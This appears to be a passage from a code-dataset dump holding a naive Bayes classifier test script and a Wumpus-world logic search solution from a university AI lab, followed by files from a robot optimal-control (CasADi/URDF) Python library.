9.32114164204401e-06, 'North': 6.261783701143495e-07, 'South': 6.010470335484644e-07, 'East': 0.00019507815674483546}, \n {'West': 0.0021664390114795673, 'Stop': 0.0003337856435627188, 'North': 5.407733643622679e-05, 'South': 4.0955465848341866e-05, 'East': 0.04597749826395728}, \n {'West': 3.2607116963005955e-06, 'Stop': 1.0607879691276551e-05, 'North': 7.179455950678126e-05, 'South': 1.9777650318861892e-05, 'East': 1.978975747727844e-05}, \n {'West': 0.0002649350384771585, 'Stop': 0.000131923449251512, 'North': 0.04155984552372036, 'South': 0.0003358524904908569, 'East': 0.00012031084978068025}]\n },\n # smoothing value\n 1: {\n True : [{'West': -8.216596629978746, 'Stop': -9.235752061142371, 'North': -6.552818502787006, 'South': -3.849388383815451, 'East': -9.169071306882143}, \n {'West': -7.1566260431917526, 'Stop': -11.598556014129471, 'North': -14.178455517024881, 'South': -14.26624921748694, 'East': -8.536699990838388}, \n {'West': -6.14126748871794, 'Stop': -8.25344809911836, 'North': -9.798807742654704, 'South': -10.079644118285358, 'East': -3.0908156688174357}, \n {'West': -12.625859065209237, 'Stop': -11.561151831902588, 'North': -9.512684907029238, 'South': -10.794698887230076, 'East': -10.822164279109236}, \n {'West': -8.237511016732423, 'Stop': -9.138317610756964, 'North': -3.1957966228490453, 'South': -7.994008734879421, 'East': -9.023759052496205}]\n\n }\n }\n}\n\n\ndef staticOutputCheck(dataset, smoothing, logtransform, results):\n if dataset in STATIC_RESULTS: \n if smoothing in STATIC_RESULTS[dataset]:\n if logtransform in STATIC_RESULTS[dataset][smoothing]:\n # truth\n actual_results = STATIC_RESULTS[dataset][smoothing][logtransform]\n # diff\n total_difference = 0. \n\n for groundtruth, prediction in zip(actual_results, results):\n for key in groundtruth:\n total_difference += abs(groundtruth[key] - prediction[key])\n if total_difference < 1e-4:\n print \"The total difference between results of %.5f is inside the allowed range!\" % total_difference\n else: \n print \"The total difference between results of %.5f is too high!\" % total_difference\n\ndef test():\n \"\"\"\n Run tests on the implementation of the naive Bayes classifier. \n The tests are going to be ran on instances 20-25 from both the train and test sets of the contest agent.\n Passing this test is a very good (however not a perfect) indicator that your code is correct.\n \"\"\"\n train_path = os.path.join('classifier_data', 'contest_training.tsv')\n test_path = os.path.join('classifier_data', 'contest_test.tsv')\n smoothing = [0, 1]\n logtransform = {\n 0: [True, False],\n 1: [True]\n }\n \n trainData, trainLabels, trainFeatures, = loadDataset(train_path)\n testData, testLabels, testFeatures = loadDataset(test_path)\n \n labels = set(trainLabels) | set(testLabels)\n \n for s in smoothing:\n for lt in logtransform[s]:\n classifierArgs = {'smoothing':s, 'logTransform':lt}\n classifierArgs['legalLabels'] = labels \n if s:\n featureValues = mergeFeatureValues(trainFeatures, testFeatures) \n classifierArgs['featureValues'] = featureValues\n\n # train on train set\n classifier = NaiveBayesClassifier(**classifierArgs)\n classifier.fit(trainData, trainLabels)\n \n # evaluate on train set\n trainPredictions = classifier.predict(trainData)\n evaluateClassifier(trainPredictions, trainLabels, 'train', classifier.k)\n staticOutputCheck(train_path, s, lt, classifier.posteriors[20:25])\n\n # evaluate on test set\n testPredictions = classifier.predict(testData)\n evaluateClassifier(testPredictions, testLabels, 'test', classifier.k)\n staticOutputCheck(test_path, s, lt, classifier.posteriors[20:25])\n\n\ndef default(str):\n return str + ' [Default: %default]'\n\ndef readCommand(argv):\n \"\"\"\n Processes the command used to run pacman from the command line.\n \"\"\"\n from optparse import OptionParser\n usageStr = \"\"\"\n USAGE: python classifier.py <options>\n EXAMPLES: >> python classifier.py -t 1 \n // runs the implementation tests on the 'contest' dataset \n >> python classifier.py --train contest_training --test contest_test -s 1 -l 1 \n // run the naive Bayes classifier on the contest dataset with laplace smoothing=1 and log scale transformation\n >> python classifier.py -h \n // display the help docstring\n\n \"\"\"\n parser = OptionParser(usageStr)\n\n parser.add_option('--train', dest='train_loc',\n help=default('the TRAINING DATA for the model'),\n metavar='TRAIN_DATA', default='stop_training')\n parser.add_option('--test', dest='test_loc',\n help=default('the TEST DATA for the model'),\n metavar='TEST_DATA', default='stop_test')\n parser.add_option('-s','--smoothing',dest='smoothing', type='int',\n help=default('Laplace smoothing'), default=0)\n parser.add_option('-l','--logtransform',dest='logTransform', type='int',\n help=default('Compute a log transformation of the joint probability'), default=0)\n parser.add_option('-t', '--test_implementation', dest='runtests', type='int',\n help='Disregard all previous arguments and check if the predicted values match the gold ones', default=0)\n\n options, otherjunk = parser.parse_args(argv)\n if len(otherjunk) != 0:\n raise Exception('Command line input not understood: ' + str(otherjunk))\n args = dict()\n\n if options.runtests:\n print (\"Running implementation tests:\")\n test()\n sys.exit(0)\n\n # create paths to data files\n data_root = 'classifier_data'\n \n args['train_path'] = os.path.join(data_root, options.train_loc + \".tsv\")\n if not os.path.exists(args['train_path']):\n raise Exception(\"The training data file \" + args['train_path'] + \" doesn't exist! \\n\" + \n \"Please only enter the train file name without the extension, and place the file in the\" + \n \" 'classifier_data' folder.\")\n\n args['test_path'] = os.path.join(data_root, options.test_loc + \".tsv\")\n if not os.path.exists(args['test_path']):\n raise Exception(\"The test data file \" + args['test_path'] + \" doesn't exist! \\n\" + \n \"Please only enter the test file name without the extension, and place the file in the\" + \n \" 'classifier_data' folder.\")\n\n args['smoothing'] = options.smoothing \n args['logtransform'] = options.logTransform != 0 \n return args\n\ndef mergeFeatureValues(trainFeatures, testFeatures):\n fullFeatureValues = util.Counter()\n for key in set(trainFeatures.keys() + testFeatures.keys()):\n fullFeatureValues[key] = trainFeatures[key] | testFeatures[key]\n return fullFeatureValues\n\ndef evaluateClassifier(predictions, groundtruth, dataset, k):\n accuracy = [predictions[i] == groundtruth[i] for i in range(len(groundtruth))].count(True)\n print \"Performance on %s set for k=%f: (%.1f%%)\" % (dataset, k, 100.0*accuracy/len(groundtruth))\n\n\ndef runClassifier(train_path, test_path, smoothing, logtransform):\n classifierArgs = {'smoothing':smoothing, 'logTransform':logtransform}\n\n trainData, trainLabels, trainFeatures, = loadDataset(train_path)\n testData, testLabels, testFeatures = loadDataset(test_path)\n \n labels = set(trainLabels) | set(testLabels)\n classifierArgs['legalLabels'] = labels \n\n if smoothing:\n featureValues = mergeFeatureValues(trainFeatures, testFeatures) \n classifierArgs['featureValues'] = featureValues\n\n # train the actual model\n classifier = NaiveBayesClassifier(**classifierArgs)\n classifier.fit(trainData, trainLabels)\n \n trainPredictions = classifier.predict(trainData)\n evaluateClassifier(trainPredictions, trainLabels, 'train', classifier.k)\n\n testPredictions = classifier.predict(testData)\n evaluateClassifier(testPredictions, testLabels, 'test', classifier.k)\n\n\nif __name__ == '__main__':\n \"\"\"\n The main function called when classifeir.py is run\n from the command line:\n\n > python classifier.py\n\n See the usage string for more details.\n\n > python classifier.py --help\n \"\"\"\n args = readCommand( sys.argv[1:]) # Get game components based on input\n runClassifier(**args)\n pass\n"
},
{
"alpha_fraction": 0.5591708421707153,
"alphanum_fraction": 0.5595837831497192,
"avg_line_length": 34.92878341674805,
"blob_id": "df94d03c880adf7f9c9678c198f01d34def1e475",
"content_id": "8bcc37fd9024e7a1d8d73d74360b17c2aaa0bfa0",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 12109,
"license_type": "permissive",
"max_line_length": 94,
"num_lines": 337,
"path": "/LaboratoryExercise2/pacard.py",
"repo_name": "samirmenaa/FER.ArtificialIntelligence",
"src_encoding": "UTF-8",
"text": "\n\"\"\"\nIn search.py, you will implement generic search algorithms which are called by\nPacman agents (in searchAgents.py).\n\"\"\"\n\nimport util\nfrom logic import * \n\nclass SearchProblem:\n \"\"\"\n This class outlines the structure of a search problem, but doesn't implement\n any of the methods (in object-oriented terminology: an abstract class).\n\n You do not need to change anything in this class, ever.\n \"\"\"\n\n def getStartState(self):\n \"\"\"\n Returns the start state for the search problem.\n \"\"\"\n util.raiseNotDefined()\n\n def isGoalState(self, state):\n \"\"\"\n state: Search state\n\n Returns True if and only if the state is a valid goal state.\n \"\"\"\n util.raiseNotDefined()\n\n def getSuccessors(self, state):\n \"\"\"\n state: Search state\n\n For a given state, this should return a list of triples, (successor,\n action, stepCost), where 'successor' is a successor to the current\n state, 'action' is the action required to get there, and 'stepCost' is\n the incremental cost of expanding to that successor.\n \"\"\"\n util.raiseNotDefined()\n\n def getCostOfActions(self, actions):\n \"\"\"\n actions: A list of actions to take\n\n This method returns the total cost of a particular sequence of actions.\n The sequence must be composed of legal moves.\n \"\"\"\n util.raiseNotDefined()\n\n\ndef miniWumpusSearch(problem): \n \"\"\"\n A sample pass through the miniWumpus layout. Your solution will not contain \n just three steps! Optimality is not the concern here.\n \"\"\"\n from game import Directions\n e = Directions.EAST \n n = Directions.NORTH\n return [e, n, n]\n\ndef logicBasedSearch(problem):\n \"\"\"\n\n To get started, you might want to try some of these simple commands to\n understand the search problem that is being passed in:\n\n print \"Start:\", problem.getStartState()\n print \"Is the start a goal?\", problem.isGoalState(problem.getStartState())\n print \"Start's successors:\", problem.getSuccessors(problem.getStartState())\n\n print \"Does the Wumpus's stench reach my spot?\", \n \\ problem.isWumpusClose(problem.getStartState())\n\n print \"Can I sense the chemicals from the pills?\", \n \\ problem.isPoisonCapsuleClose(problem.getStartState())\n\n print \"Can I see the glow from the teleporter?\", \n \\ problem.isTeleporterClose(problem.getStartState())\n \n (the slash '\\\\' is used to combine commands spanning through multiple lines - \n you should remove it if you convert the commands to a single line)\n \n Feel free to create and use as many helper functions as you want.\n\n A couple of hints: \n * Use the getSuccessors method, not only when you are looking for states \n you can transition into. In case you want to resolve if a poisoned pill is \n at a certain state, it might be easy to check if you can sense the chemicals \n on all cells surrounding the state. \n * Memorize information, often and thoroughly. Dictionaries are your friends and \n states (tuples) can be used as keys.\n * Keep track of the states you visit in order. You do NOT need to remember the\n tranisitions - simply pass the visited states to the 'reconstructPath' method \n in the search problem. Check logicAgents.py and search.py for implementation.\n \"\"\"\n # array in order to keep the ordering\n visitedStates = []\n startState = problem.getStartState()\n visitedStates.append(startState)\n\n \"\"\"\n ####################################\n ### ###\n ### YOUR CODE HERE ###\n ### ###\n ####################################\n \"\"\"\n knowledgeBase = dict()\n safeStatesContainer = set()\n safeStates = set()\n notSafeStates = set()\n unsureStates = set()\n currentState = startState\n wumpusLocation = None\n\n while True:\n print \"Visiting\", currentState\n\n if problem.isGoalState(currentState):\n print \"Yes, a teleporter!\"\n return problem.reconstructPath(visitedStates)\n elif problem.isWumpus(currentState) or problem.isPoisonCapsule(currentState):\n print \"Oh no, I'm dead.\"\n return problem.reconstructPath(visitedStates)\n\n S = problem.isWumpusClose(currentState)\n C = problem.isPoisonCapsuleClose(currentState)\n G = problem.isTeleporterClose(currentState)\n knowledgeBase.setdefault(currentState, {}).update({'S': S, 'C': C, 'G': G, 'O': True})\n\n nextStates = [position(state) for state in problem.getSuccessors(currentState)]\n for state in nextStates:\n if (state not in visitedStates) and (state not in notSafeStates):\n knowledgeForState = knowledgeBase.setdefault(state, {})\n\n print \"\\n\\tState:\", state\n clauses = getClauses(nextStates, currentState, knowledgeBase, wumpusLocation)\n\n W = checkConclusion(knowledgeForState, clauses, state, 'W')\n P = checkConclusion(knowledgeForState, clauses, state, 'P')\n T = checkConclusion(knowledgeForState, clauses, state, 'T')\n O = checkConclusion(knowledgeForState, clauses, state, 'O')\n\n knowledgeForState.update({'W': W, 'P': P, 'T': T, 'O': O})\n print \"\\t\\tW: \", W, \", P: \", P, \", T: \", T, \", O: \", O\n\n if T:\n currentState = state\n visitedStates.append(currentState)\n return problem.reconstructPath(visitedStates)\n elif O:\n if state not in safeStatesContainer:\n if state in unsureStates:\n unsureStates.remove(state)\n safeStatesContainer.add(state)\n safeStates.add(state)\n elif W:\n if state in unsureStates:\n unsureStates.remove(state)\n notSafeStates.add(state)\n wumpusLocation = state\n elif P:\n if state in unsureStates:\n unsureStates.remove(state)\n notSafeStates.add(state)\n else:\n unsureStates.add(state)\n\n if safeStatesContainer:\n currentState = minStateWeight(list(safeStatesContainer))\n safeStatesContainer.remove(currentState)\n elif unsureStates:\n found = False\n unsure = set()\n state = None\n while unsureStates and not found:\n state = minStateWeight(list(unsureStates))\n unsureStates.remove(state)\n\n W = knowledgeBase.setdefault(state, {}).get('W', None)\n P = knowledgeBase.setdefault(state, {}).get('P', None)\n T = knowledgeBase.setdefault(state, {}).get('T', None)\n O = knowledgeBase.setdefault(state, {}).get('O', None)\n # print \"\\t\\t\", state, \"W: \", W, \", P: \", P, \", T: \", T, \", O: \", O\n\n if W or P:\n continue\n\n if O:\n found = True\n elif not W and not P:\n if (W is not None) and (P is not None):\n found = True\n else:\n unsure.add(state)\n\n unsureStates = unsureStates | unsure\n if found:\n currentState = state\n elif unsureStates:\n currentState = minStateWeight(list(unsureStates))\n unsureStates.remove(currentState)\n else:\n print \"No place to go!\"\n return problem.reconstructPath(visitedStates)\n\n else:\n print \"No place to go!\"\n return problem.reconstructPath(visitedStates)\n\n visitedStates.append(currentState)\n\ndef checkConclusion(knowledgeForState, clauses, state, label):\n conclusion = knowledgeForState.get(label, None)\n\n if conclusion is not None:\n return conclusion\n else:\n conclusion = resolution(clauses, Clause(Literal(label, state, False)))\n if conclusion:\n return conclusion\n # check if it's false or not sure\n elif conclusion != resolution(clauses, Clause(Literal(label, state, True))):\n return conclusion\n else:\n return None\n\n\ndef position(state):\n return state[0]\n\ndef direction(state):\n return state[1]\n\ndef minStateWeight(states):\n minState = states[0]\n min = stateWeight(states[0])\n for state in states[1:]:\n if stateWeight(state) < min:\n min = stateWeight(state)\n minState = state\n\n return minState\n\ndef getClauses(nextStates, currentState, knowledgeBase, wumpusLocation):\n S = knowledgeBase.setdefault(currentState, {}).get('S', None)\n C = knowledgeBase.setdefault(currentState, {}).get('C', None)\n G = knowledgeBase.setdefault(currentState, {}).get('G', None)\n\n print \"\\t\\tSensed S: \", S\n print \"\\t\\tSensed C: \", C\n print \"\\t\\tSensed G: \", G\n\n WClauses = set()\n if S:\n literals = set()\n for state in nextStates:\n W = knowledgeBase.setdefault(state, {}).get('W', None)\n if W is not None:\n WClauses.add(Clause({Literal('W', state, not W)}))\n else:\n if wumpusLocation is not None:\n WClauses.add(Clause({Literal('W', state, not (state == wumpusLocation))}))\n else:\n literals.add(Literal('W', state, False))\n\n WClauses.add(Clause(literals))\n else:\n for state in nextStates:\n WClauses.add(Clause({Literal('W', state, True)}))\n knowledgeBase.setdefault(state, {}).update({'W': False})\n\n PClauses = set()\n if C:\n literals = set()\n for state in nextStates:\n P = knowledgeBase.setdefault(state, {}).get('P', None)\n if P is not None:\n PClauses.add(Clause({Literal('P', state, not P)}))\n else:\n literals.add(Literal('P', state, False))\n PClauses.add(Clause(literals))\n else:\n for state in nextStates:\n PClauses.add(Clause({Literal('P', state, True)}))\n knowledgeBase.setdefault(state, {}).update({'P': False})\n\n TClauses = set()\n if G:\n literals = set()\n for state in nextStates:\n literals.add(Literal('T', state, False))\n TClauses.add(Clause(literals))\n else:\n for state in nextStates:\n TClauses.add(Clause({Literal('T', state, True)}))\n knowledgeBase.setdefault(state, {}).update({'T': False})\n\n OClauses = set()\n if not C and not S:\n for state in nextStates:\n OClauses.add(Clause({Literal('O', state, False)}))\n knowledgeBase.setdefault(state, {}).update({'O': True})\n\n for state in nextStates:\n W = knowledgeBase.setdefault(state, {}).get('W', None)\n P = knowledgeBase.setdefault(state, {}).get('P', None)\n\n if W or P:\n OClauses.add(Clause({Literal('O', state, True)}))\n knowledgeBase.setdefault(state, {}).update({'O': False})\n\n elif (W is not None) and (P is not None) and (not W) and (not P):\n OClauses.add(Clause({Literal('O', state, False)}))\n knowledgeBase.setdefault(state, {}).update({'O': True})\n\n clauses = WClauses | PClauses | TClauses | OClauses\n print '\\t\\t', clauses\n return clauses\n\n####################################\n### ###\n### YOUR CODE THERE ###\n### ###\n####################################\n\n\"\"\"\n ####################################\n ### ###\n ### YOUR CODE EVERYWHERE ###\n ### ###\n ####################################\n\"\"\"\n\n# Abbreviations\nlbs = logicBasedSearch\n"
}
] | 4 |
abcamiletto/urdf_optcontrol | https://github.com/abcamiletto/urdf_optcontrol | 7704f53c32725326162af3ecd442069d1f744b05 | 39b3f761a4685cc7d50b48793b6b2906c89b1694 | 0cd57d9bc9902aeda20200f2cbc1c78b4317826a | refs/heads/main | 2023-06-05T09:57:07.688577 | 2021-12-21T16:04:24 | 2021-12-21T16:04:24 | 343,063,152 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.875,
"alphanum_fraction": 0.8958333134651184,
"avg_line_length": 47,
"blob_id": "51de13b7d659bfa73f39f720b0896869a05d387f",
"content_id": "2444bfda5192c4823c0aa33cb28aafc9bb284d33",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 48,
"license_type": "permissive",
"max_line_length": 47,
"num_lines": 1,
"path": "/urdf2optcontrol/__init__.py",
"repo_name": "abcamiletto/urdf_optcontrol",
"src_encoding": "UTF-8",
"text": "from urdf2optcontrol.optimizer import optimizer\n"
},
{
"alpha_fraction": 0.618830680847168,
"alphanum_fraction": 0.6560364365577698,
"avg_line_length": 20.590164184570312,
"blob_id": "1b396f147cbffd4c1db6ce9a644c2bc75b8b13b0",
"content_id": "db66779a2882ba639d36d1d562ab73945afc92fc",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1317,
"license_type": "permissive",
"max_line_length": 83,
"num_lines": 61,
"path": "/examples/rrbot_p2p_low_energy.py",
"repo_name": "abcamiletto/urdf_optcontrol",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\nfrom urdf2optcontrol import optimizer\nfrom matplotlib import pyplot as plt \nimport pathlib\n\n# URDF options\nurdf_path = pathlib.Path(__file__).parent.joinpath('urdf', 'rrbot.urdf').absolute()\nroot = \"link1\"\nend = \"link3\"\n\nin_cond = [0] * 4\n\ndef my_cost_func(q, qd, qdd, ee_pos, u, t):\n return u.T @ u\n\n\ndef my_constraint1(q, qd, qdd, ee_pos, u, t):\n return [-30, -30], u, [30, 30]\n\n\ndef my_constraint2(q, qd, qdd, ee_pos, u, t):\n return [-4, -4], qd, [4, 4]\n\n\nmy_constraints = [my_constraint1, my_constraint2]\n\n\ndef my_final_constraint1(q, qd, qdd, ee_pos, u):\n return [3.14 / 2, 0], q, [3.14 / 2, 0]\n\n\ndef my_final_constraint2(q, qd, qdd, ee_pos, u):\n return [0, 0], qd, [0, 0]\n\n\nmy_final_constraints = [my_final_constraint1, my_final_constraint2]\n\ntime_horizon = 2.0\nsteps = 40\n\n# Load the urdf and calculate the differential equations\noptimizer.load_robot(urdf_path, root, end)\n\n# Loading the problem conditions\noptimizer.load_problem(\n my_cost_func,\n steps,\n in_cond,\n time_horizon=time_horizon,\n constraints=my_constraints,\n final_constraints=my_final_constraints,\n max_iter=500\n)\n\n# Solving the non linear problem\nres = optimizer.solve()\nprint('u = ', res['u'][0])\nprint('q = ', res['q'][0])\n\n# Print the results!\nfig = optimizer.plot_result(show=True)\n"
},
{
"alpha_fraction": 0.6420233249664307,
"alphanum_fraction": 0.6420233249664307,
"avg_line_length": 29.84000015258789,
"blob_id": "d4fd04a20151bb5fbe06d0a51bd0a172989ff7da",
"content_id": "fbfe534092e333576e8018fe987e714597870cee",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 771,
"license_type": "permissive",
"max_line_length": 92,
"num_lines": 25,
"path": "/urdf2optcontrol/optimizer.py",
"repo_name": "abcamiletto/urdf_optcontrol",
"src_encoding": "UTF-8",
"text": "from .problem import Problem\nfrom .robot import Robot\n\nclass Optimizer:\n '''Helper class for the end user'''\n\n def load_robot(self, urdf_path, root, tip, **kwargs):\n '''Loading robot info from URDF'''\n self.robot = Robot(urdf_path, root, tip, **kwargs)\n\n def load_problem(self, cost_func, control_steps, initial_cond, **kwargs):\n '''Loading the problem settings'''\n self.problem = Problem(self.robot, cost_func, control_steps, initial_cond, **kwargs)\n\n def solve(self):\n '''Actually solving it'''\n result = self.problem.solve_nlp()\n return result\n\n def plot_result(self, show=False):\n '''Display the results with matplotlib'''\n return self.problem.plot_results(show)\n\n\noptimizer = Optimizer()\n"
},
{
"alpha_fraction": 0.5365283489227295,
"alphanum_fraction": 0.5457202196121216,
"avg_line_length": 45.01711654663086,
"blob_id": "8a76e9835a56abd852e227af6235ad08268ac8a2",
"content_id": "c71708726948bfb25b783ef30f0e7f9dc41b4e00",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 18821,
"license_type": "permissive",
"max_line_length": 151,
"num_lines": 409,
"path": "/urdf2optcontrol/problem.py",
"repo_name": "abcamiletto/urdf_optcontrol",
"src_encoding": "UTF-8",
"text": "import casadi as cs\nimport matplotlib.pyplot as plt\nimport numpy as np\nfrom math import ceil\nfrom .utils import show\n\nclass Problem:\n def __init__(self, robot, cost_func, control_steps, initial_cond, trajectory_target=None, time_horizon=None,\n final_term_cost=None, constraints=None, final_constraints=None,\n rk_interval=4, max_iter=1000):\n \"\"\" Solve method. Takes the problems conditions as input and set up its solution\"\"\"\n self.robot = robot\n\n # Store Robot's useful attributes as Problem Attributes.\n self.__dict__.update(self.robot.__dict__)\n\n # Store Values\n self.t = cs.SX.sym(\"t\", 1)\n if trajectory_target is None:\n trajectory_target = lambda t: [0]*self.num_joints\n else: \n print('Flex* is loading the desired trajectory...')\n print('So, in the cost function, the q term is substituted by (q-qd): \\n',\n ' q <- (q-qd) !')\n self.traj, self.traj_dot = self.format_trajectory(trajectory_target, self.t)\n self.cost_func = cost_func\n self.final_term_cost = final_term_cost\n self.constraints = constraints\n self.final_constraints = final_constraints\n self.T = cs.MX.sym(\"T\", 1) if time_horizon == None else time_horizon\n self.N = control_steps\n self.rk_intervals = rk_interval\n self.max_iter = max_iter\n\n # If we get just the position, we set the initial velocity to zero\n if len(initial_cond) == 2 * self.num_joints:\n self.initial_cond = initial_cond\n elif len(initial_cond) == self.num_joints:\n self.initial_cond = initial_cond + [0] * self.num_joints\n else:\n raise ValueError('Initial Conditions should be {} item long: (q, q_dot)'.format(2 * self.num_joints))\n\n # Calculating the differential equations\n self.f = self._get_diff_eq(self.cost_func)\n\n # Rewriting the differential equation symbolically with Range-Kutta 4th order\n self.F = self._rk4(self.f, self.T, self.N, self.rk_intervals)\n\n # Setting up IPOPT non linear problem solver\n self._nlp_solver(self.initial_cond, self.final_term_cost, trajectory_target, self.constraints)\n\n def _get_diff_eq(self, cost_func):\n '''Function that returns the RhS of the differential equations. See the papers for additional info'''\n \n RHS = []\n\n # RHS that's in common for all cases\n rhs1 = self.q_dot\n rhs2 = self.M_inv @ (-self.Cq - self.G - self.Fd @ self.q_dot - self.Ff @ cs.sign(self.q_dot))\n # Adjusting RHS for SEA with known inertia. Check the paper for more info.\n if self.sea and self.SEAdynamics: \n \n rhs2 -= self.M_inv @ self.tau_sea\n rhs3 = self.theta_dot\n rhs4 = cs.pinv(self.B) @ (-self.FDsea @ self.theta_dot + self.u + self.tau_sea - self.FMusea @ cs.sign(self.theta_dot))\n RHS = [rhs1, rhs2, rhs3, rhs4]\n\n # Adjusting the lenght of the variables\n self.x = cs.vertcat(self.q, self.q_dot, self.theta, self.theta_dot)\n self.num_state_var = self.num_joints * 2\n self.lower_q = self.lower_q + self.lower_theta\n self.lower_qd = self.lower_qd + self.lower_thetad\n self.upper_q = self.upper_q + self.upper_theta\n self.upper_qd = self.upper_qd + self.upper_thetad\n\n # Adjusting RHS for SEA modeling, with motor inertia unknown\n elif self.sea and not self.SEAdynamics: \n rhs2 += -self.M_inv @ self.K @ (self.q - self.u)\n # self.upper_u, self.lower_u = self.upper_q, self.lower_q\n RHS = [rhs1, rhs2]\n\n # State variable\n self.x = cs.vertcat(self.q, self.q_dot)\n self.num_state_var = self.num_joints\n\n # Adjusting RHS for classic robot modeling, without any SEA\n else: \n rhs2 += self.M_inv @ self.u\n RHS = [rhs1, rhs2]\n\n # State variable\n self.x = cs.vertcat(self.q, self.q_dot)\n self.num_state_var = self.num_joints\n\n # Evaluating q_ddot, in order to handle it when given as an input of cost function or constraints\n self.q_ddot_val = self._get_joints_accelerations(rhs2)\n\n # The differentiation of J will be the cost function given by the user, with our symbolic \n # variables as inputs\n if self.sea and self.SEAdynamics:\n q_ddot_J = self.q_ddot_val(self.q, self.q_dot, self.theta, self.theta_dot, self.u)\n else:\n q_ddot_J = self.q_ddot_val(self.q,self.q_dot, self.u)\n if self.sea and not self.SEAdynamics:\n u_J = self.u - self.q # the instantaneous spent energy is prop to |u-q|\n else:\n u_J = self.u\n J_dot = cost_func( self.q - self.traj,\n self.q_dot - self.traj_dot,\n q_ddot_J,\n self.ee_pos(self.q),\n u_J,\n self.t\n )\n\n # Setting the relationship\n self.x_dot = cs.vertcat(*RHS)\n\n # Defining the differential equation\n f = cs.Function('f', [self.x, self.u, self.t], # inputs\n [self.x_dot, J_dot]) # outputs\n\n return f\n\n def _get_joints_accelerations(self, rhs2):\n '''Returns a CASaDi function that maps the q_ddot from other joints info.'''\n if self.sea and self.SEAdynamics:\n q_ddot_val = cs.Function('q_ddot_val', [self.q, self.q_dot, self.theta, self.theta_dot, self.u],\n [rhs2])\n else:\n q_ddot_val = cs.Function('q_ddot_val', [self.q, self.q_dot, self.u], [rhs2])\n return q_ddot_val\n\n def _rk4(self, f, T, N, m):\n '''Applying 4th Order Range Kutta for N steps and m Range Kutta intervals'''\n\n # Defining the time step\n dt = T / N / m\n\n # Variable definition for RK method\n X0 = cs.MX.sym('X0', self.num_state_var * 2)\n U = cs.MX.sym('U', self.num_joints)\n t = cs.MX.sym('t', 1)\n\n # Initial value\n X = X0\n Q = 0\n\n # Integration - 4th order Range Kutta, done m times\n for j in range(m):\n k1, k1_q = f(X, U, t)\n k2, k2_q = f(X + dt / 2 @ k1, U, t)\n k3, k3_q = f(X + dt / 2 @ k2, U, t)\n k4, k4_q = f(X + dt @ k3, U, t)\n # Update the state\n X = X + dt / 6 @ (k1 + 2 * k2 + 2 * k3 + k4)\n # Update the cost function \n Q = Q + dt / 6 @ (k1_q + 2 * k2_q + 2 * k3_q + k4_q)\n\n # Getting the differential equation discretized but still symbolical. Paper for more info\n F = cs.Function('F', [X0, U, t], [X, Q], ['x0', 'p', 'time'], ['xf', 'qf'])\n\n return F\n\n def _nlp_solver(self, initial_cond, final_term_cost, trajectory_target, constraints):\n '''Setting up the non linear problem settings, manually discretizing each time step'''\n\n # Start with an empty NLP\n w = [] # free variables vector\n w_g = [] # initial guess\n lbw = [] # lower bounds of inputs\n ubw = [] # upper bounds of inputs \n J = 0 # initial value of cost func\n g = [] # constraints vector\n lbg = [] # lower bounds of constraints\n ubg = [] # upper bound of constraints\n\n # Defining a new time variable because we need MX here\n self.t = cs.MX.sym(\"t\", 1)\n self.traj, self.traj_dot = self.format_trajectory(trajectory_target, self.t)\n\n # With SEA we have double the state variable and double the initial condition. \n # We assume to start on the equilibrium\n if self.sea and self.SEAdynamics:\n initial_cond = initial_cond * 2\n\n # Finally, we integrate all over the timeframe\n dt = self.T / self.N\n\n # Defining the variables needed for the integration\n Xk = cs.MX.sym('X0', self.num_state_var * 2)\n # Adding it to the vector that has to be optimized\n w += [Xk]\n # Setting the initial condition\n w_g += initial_cond\n lbw += initial_cond\n ubw += initial_cond\n\n for k in range(self.N):\n # Variable for the control\n Uk = cs.MX.sym('U_' + str(k), self.num_joints) # generate the k-th control command, nx1 dimension\n w += [Uk] \n self.add_input_constraints(w_g, lbw, ubw)\n\n # Integrate till the end of the interval\n Fk = self.F(x0=Xk, p=Uk, time=dt * k) # This is the actual integration!\n Xk_next = Fk['xf'] \n J = J + Fk['qf']\n\n # Add custom constraints\n if constraints is not None:\n self.add_custom_constraints(g, lbg, ubg, Xk, Uk, dt * k, constraints)\n\n # Defining a new state variable\n Xk = cs.MX.sym('X'+str(k+1), self.num_state_var * 2)\n w += [Xk]\n self.add_state_constraints(lbw, ubw, w_g, initial_cond)\n\n # Imposing equality constraint\n g += [Xk_next - Xk] # Imposing the state variables to work under the differential equation constraints\n lbg += [0] * (2 * self.num_state_var) \n ubg += [0] * (2 * self.num_state_var)\n\n # Setting constraints on the last timestep\n if constraints is not None:\n self.add_custom_constraints(g, lbg, ubg, Xk, None, self.T, constraints)\n\n # If we are optimizing for minimum T, we set its boundaries\n if isinstance(self.T, cs.casadi.MX):\n w += [self.T]\n w_g += [1.0]\n lbw += [0.05]\n ubw += [float('inf')]\n\n # Add a final term cost. If not specified is 0.\n if final_term_cost is not None:\n if self.sea and self.SEAdynamics:\n Q_dd = self.q_ddot_val(Xk[0:self.num_joints], Xk[self.num_joints:2 * self.num_joints],\n Xk[2*self.num_joints:3*self.num_joints], Xk[3*self.num_joints:4*self.num_joints], np.array([0]*self.num_joints))\n else:\n Q_dd = self.q_ddot_val(Xk[0:self.num_joints], Xk[self.num_joints:2 * self.num_joints], np.array([0]*self.num_joints))\n EE_pos = self.ee_pos(Xk[0:self.num_joints])\n \n J = J + final_term_cost(Xk[0:self.num_joints] - cs.substitute(self.traj, self.t, self.T),\n Xk[self.num_joints:2*self.num_joints] - cs.substitute(self.traj_dot, self.t, self.T),\n Q_dd,\n EE_pos,\n Uk)\n\n # Adding constraint on final timestep\n if self.final_constraints is not None:\n self.add_custom_constraints(g, lbg, ubg, Xk, None, self.T, self.final_constraints, final=True)\n\n # Define the problem to be solved\n problem = {'f': J, 'x': cs.vertcat(*w), 'g': cs.vertcat(*g)}\n # NLP solver options\n opts = {}\n opts[\"ipopt\"] = {'max_iter': self.max_iter}\n # Define the solver and add boundary conditions\n solver = cs.nlpsol('solver', 'ipopt', problem, opts)\n self.solver 